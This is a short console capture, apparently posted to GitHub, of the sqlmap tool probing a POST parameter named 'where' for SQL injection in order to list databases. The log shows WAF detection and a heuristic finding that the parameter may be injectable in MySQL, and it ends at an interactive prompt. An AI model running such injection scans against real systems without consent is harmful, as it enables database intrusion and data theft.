 c:\sqlmap>python sqlmap.py -r d:\sqli.txt --dbms mysql --data "where=where+id%3d1" -p where --dbs
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.2.11.6#dev}
|_ -| . [(]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all a
pplicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:58:53 /2019-03-07/
[10:58:53] [INFO] parsing HTTP request from 'd:\sqli.txt'
[10:58:53] [INFO] testing connection to the target URL
[10:58:55] [INFO] checking if the target is protected by some kind of WAF/IPS
[10:58:55] [CRITICAL] heuristics detected that the target is protected by some kind of WAF/IPS
do you want sqlmap to try to detect backend WAF/IPS? [y/N] n
[10:59:03] [WARNING] dropping timeout to 10 seconds (i.e. '--timeout=10')
[10:59:03] [INFO] testing if the target URL content is stable
[10:59:04] [INFO] target URL content is stable
[10:59:06] [INFO] heuristic (basic) test shows that POST parameter 'where' might be injectable (possible DBMS: 'MySQL')
[10:59:07] [INFO] testing for SQL injection on POST parameter 'where'
Select Yes
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] _